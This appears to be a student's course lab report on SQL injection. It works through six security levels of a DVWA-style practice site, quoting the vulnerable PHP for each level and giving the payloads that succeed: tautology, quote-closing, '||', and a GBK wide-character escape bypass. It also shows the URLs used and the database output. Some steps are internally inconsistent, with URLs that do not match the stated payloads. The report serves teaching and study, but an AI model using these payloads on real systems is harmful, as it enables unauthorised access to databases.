Information Security Experiment SQL Injection
I. Experimental Contents
1.Finish all six challenge on the website,or give the reason why the protection is unbreakable(need an experiment report ).
2(Extended work).Tell me why [input = a' or '1=1' or '1=1] doesn't work on the login website in your experiment report.
II. Experimental process
- Log on to the experimental web page: http://202.38.79.49:8888/login.php
The landing interface is as follows:
- Try to enter the default username and password:
Username: admin
Password: admin - Successful login system! The system interface is as follows:
1. Set the security level to 1: Security Level = 1.
The injection interface is as follows:
- Click View Source in the lower right corner to view the source code of PHP connection to the background database:
<?php
if(isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i = 0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
?>- According to the above code, we can use the vulnerability of the $id variable to inject sql, input the query string 1=1 or 1=1 into the User ID text box, and the URL becomes http://202.38.79.49:8888/vulnerabilities/sqli/?Id=1=1+or+1=1&Submit=Submit. We can get the following database information: http://202.38.79.49:8888/vulnerabilities/sqli/?Id=1+or+1=1&Submit=Submit
ID: 1=1 or 1=1
First name: admin
Surname: admin
ID: 1=1 or 1=1
First name: Gordon
Surname: Brown
ID: 1=1 or 1=1
First name: Hack
Surname: Me
ID: 1=1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1=1 or 1=1
First name: Bob
Surname: SmithLevel 1 injection was successful.
2. Set the security level to 2: Security Level = 2.
- Click View Source in the lower right corner to view the source code of PHP connection to the background database:
<?php
if(isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i = 0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
?>- Comparing the code of Security Level = 2 with that of Security Level = 1, we find that the only difference is that in the $geted variable of 1, WHERE user_id = $id, while in the $geted variable of 2, WHERE user_id ='$id', there are more single quotes. So you can change the input query string to abc'or'1=1 and filter out the single quotation marks. The URL site becomes http://202.38.79.49:8888/vulnerabilities/sqli/?Id=abc'+or+'1=1&Submit=Submit. The following database information is obtained:
ID: abc' or '1=1
First name: admin
Surname: admin
ID: abc' or '1=1
First name: Gordon
Surname: Brown
ID: abc' or '1=1
First name: Hack
Surname: Me
ID: abc' or '1=1
First name: Pablo
Surname: Picasso
ID: abc' or '1=1
First name: Bob
Surname: SmithLevel 2 injection was successful.
3. Set the security level to 3: Security Level = 3.
- Click View Source in the lower right corner to view the source code of PHP connection to the background database:
<?php
if(isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
if (preg_match('/ |\'/',$id))
{
echo die('<pre>' . 'Contain invalid characters.' . '</pre>');
$num = 0;
}
else
{
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
}
$i = 0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
?>- Comparing the code of Security Level = 3 with the code of Security Level = 1 and 2, it is found that the code of Security Level = 3 has a judgment if of a regular expression (preg_match ('/ |/', $id)), which means that if the $id variable contains spaces or single quotes, the error message'Contain invalid characters. ' So we try to inject without space and single quotation marks, change the input query string to 1 | | 1, and use the Boolean connector of | | to inject.
- At this point, the URL address becomes http://202.38.79.49:8888/vulnerabilities/sqli/?id=1=1+or+1=1&Submit=Submit Get the following database information:
ID: 1||1
First name: admin
Surname: admin
ID: 1||1
First name: Gordon
Surname: Brown
ID: 1||1
First name: Hack
Surname: Me
ID: 1||1
First name: Pablo
Surname: Picasso
ID: 1||1
First name: Bob
Surname: SmithLevel 3 injection was successful.
4. Set the security level to 4: Security Level = 4.
- Click View Source in the lower right corner to view the source code of PHP connection to the background database:
<?php
if (isset($_GET['Submit'])) {
// Retrieve data
$id = $_GET['id'];
$id = mysql_real_escape_string($id);
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i=0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
?>- Comparing the code of Security Level = 4 with the code of Security Level = 1, we find that the code of 4 has one more statement: $id = mysql_real_escape_string($id); the function mysql_real_escape_string is mainly for database injection prevention and statement correctness. It converts the special characters in the read and write statements: \ x00\ n\ r\ if successful, the function returns. Returns the escaped string. If it fails, it returns false. But the content written to the database is still pre-escape, that is, when it is read out, it is still pre-escape. Therefore, if the injected statement does not contain special symbols, it can still be injected successfully, using the same statement 1=1 or 1=1 as Level 1 to inject. At this time, the URL becomes http://202.38.79.49:8888/vulnerabilities/sqli/?Id=1 | 1&Submit=Submit. The following database information is obtained:
ID: 1=1 or 1=1
First name: admin
Surname: admin
ID: 1=1 or 1=1
First name: Gordon
Surname: Brown
ID: 1=1 or 1=1
First name: Hack
Surname: Me
ID: 1=1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1=1 or 1=1
First name: Bob
Surname: SmithLevel 4 injection was successful.
5. Set the security level to 5: Security Level = 5.
- Click View Source in the lower right corner to view the source code of PHP connection to the background database:
<?php
if (isset($_GET['Submit'])) {
// Retrieve data
mysql_query('SET NAMES gbk');
$id = $_GET['id'];
$id = mysql_real_escape_string($id);
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
echo '<a>' . $getid . '</a>';
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i=0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
?>- Comparing the code of Security Level = 5 with that of Security Level = 4, we find that the code of Security Level = 5 has one more statement: mysql_query('SET NAMES gbk'); and the $id variable in the variable $geted has single quotation marks on both sides as well as Level 2. The above statement sets the encoding to gbk, where we can use wide character injection to obtain database content. The design value of $id is abc%df%27%20or%201=1%20%23, and the url address is modified to http://202.38.79.49:8888/vulnerabilities/sqli/? Id=abc%df%27%20or%201=1%20%23&Submit=Submit. The following database information is obtained:

The principle of the above injection is to use% DF and the encoding% 5C of character' after the escape function mysql_real_escape_string() encoding to form a wide character encoding% df%5c, and successfully eat% 5c, so that the single quotation mark of% 27 can be closed successfully.Level 5 injection was successful.
6. Set the security level to Security Level = 6.
- Click View Source in the lower right corner to view the source code of PHP connection to the background database:
<?php
if (isset($_GET['Submit'])) {
// Retrieve data
$id = $_GET['id'];
$id = stripslashes($id);
$id = mysql_real_escape_string($id);
if (is_numeric($id)){
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i=0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
}
?>- Comparing the code of Security Level = 6 with the code of Security Level = 4, we find that the code of 6 has one more statement: $id = stripslashes ($id); the stripslashes () function deletes the backslash added by the mysql_real_escape_string() function, and if there are two consecutive backslashes, only one is removed.
- Why should this be done here? This is because at the high level, PHP's magic_quotes_gpc is automatically set to on, magic_quotes_gpc is called magic quotation mark. After opening it, addslashes() function can be automatically run on all data transferred by GET, POST and COKIE, so stripslashes() function is used here to remove it. The magic_quotes_gpc function has been discarded in PHP 5.3.0 and removed in 5.4.0, which is why the mysql_real_escape_string() function has been emphasized in DVWA for filtering.
In addition, it can be found that before executing the query, if statement is used to judge, the condition of judgment is a is_numeric() function, that is, to judge whether the data input by the user is digital or not, as long as it is not digital, all the errors will be reported, so that those and, or, select statements can not be executed. ______
Finally, when the query is executed specifically, $id is also required to be a character type. After such heavy protection, the page will be difficult to inject. - So the background code of Level 6 is difficult to implement injection in this experiment.
- (Plus: Try converting 1 or 1'statement to 16-digit 0x31206f722031 and bring it into the database for query, which may be valid).